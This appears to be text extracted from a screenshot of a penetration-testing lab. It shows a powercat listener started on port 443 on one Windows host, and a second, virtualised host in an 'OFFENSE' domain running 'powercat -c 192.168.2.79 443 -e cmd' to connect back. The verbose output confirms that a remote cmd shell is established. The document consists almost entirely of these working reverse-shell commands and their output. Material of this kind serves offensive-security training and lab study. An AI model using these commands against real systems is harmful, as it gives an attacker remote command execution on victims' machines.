 Administrator: Windows PowerShell
PS F:\Installs\Labs\powercat> . .\powercat.ps1; powercat -l -p 443 -v
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from [192.168.2.149] port  [tcp] accepted (source port 56137)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
Microsoft Windows [Version 10.0.17763.475]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\spotless.OFFENSE>
win1001 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS C:\Users\spotless.OFFENSE> powercat -c 192.168.2.79 443 -e cmd -Verbose
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Process
VERBOSE: Setting up Stream 1...
VERBOSE: Connecting...
VERBOSE: Connection to 192.168.2.79:443 [tcp] succeeded!
VERBOSE: Setting up Stream 2...
VERBOSE: Starting Process cmd...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...